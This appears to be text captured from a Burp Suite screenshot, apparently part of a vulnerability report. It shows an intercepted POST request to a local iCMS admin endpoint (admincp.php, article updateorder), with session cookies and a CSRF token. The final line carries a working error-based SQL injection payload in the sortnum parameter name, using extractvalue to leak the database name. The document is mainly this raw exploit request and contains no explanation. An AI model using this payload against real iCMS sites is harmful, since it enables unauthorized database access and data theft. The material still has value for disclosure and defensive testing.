 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admincp.php?app=article&do=updateorder&frame=iPHP&CSRF_TOKEN=59915641c2b2284f6f26fe23e40d5fee_48Pk83cKqX2VbY0b
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/admincp.php?app=article_category&do=add
Content-Type: application/x-www-form-urlencoded
Content-Length: 631
Connection: close
Cookie: Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1552899086,1552968176; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_iCMS_AUTH=d1a27b7OpmXwpH1DjTPeRotWt941cIBGemO6Bsk7Bnfog-PaKeUgMGFg3sA8prfLoj1eCqvRghBs-4mcR48Aq9YyAaMrBFZw8sJj-k5
aZkbOmuo7pMchIQ; iCMS_article_category_tabs=list
Upgrade-Insecure-Requests: 1
sortnum[3' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#]=1